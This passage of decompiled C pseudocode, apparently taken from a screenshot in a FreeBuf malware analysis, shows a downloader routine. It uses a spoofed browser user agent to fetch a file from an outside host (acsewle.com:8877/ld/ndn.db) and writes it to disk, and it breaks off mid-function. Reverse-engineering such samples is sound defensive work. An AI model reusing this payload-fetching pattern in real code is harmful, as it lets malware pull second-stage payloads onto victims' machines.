 memset(&v13, 0, 0x1FFu);
v1 = InternetOpenA("Mozilla/4.0 (compatible; MSIE 8.0)", 1u, 0, 0, 0);
v2 = v1;
if ( v1 )
{
Buffer = 10000;
InternetSetOptionA(v1, 2u, &Buffer, 4u);
Buffer = 10000;
InternetSetOptionA(v2, 5u, &Buffer, 4u);
Buffer = 10000;
InternetSetOptionA(v2, 6u, &Buffer, 4u);
v3 = InternetOpenUrlA(v2, "http://www.acsewle.com:8877/ld/ndn.db", 0, 0, 0x84000010, 0);
if ( v3 )
{
dwIndex = 0;
dwBufferLength = 260;
if ( HttpQueryInfoA(v3, 0x13u, &v10, &dwBufferLength, &dwIndex) )
{
if ( atoi(&v10) == 200 )
{
if ( lpFileName )
{
v4 = CreateFileA(lpFileName, 0x10000000u, 0, 0, 2u, 0x80u, 0);
if ( v4 != (HANDLE)-1 )
{
for ( dwIndex = 0; InternetReadFile(v3, &v12, 0x200u, &dwIndex); v9 += dwIndex )
{
if ( dwIndex <= 0 )
break;
if ( !WriteFile(v4, &v12, dwIndex, &dwBufferLength, 0) )
break;
}
CloseHandle(v4);
FREEBUF
零组攻防实验室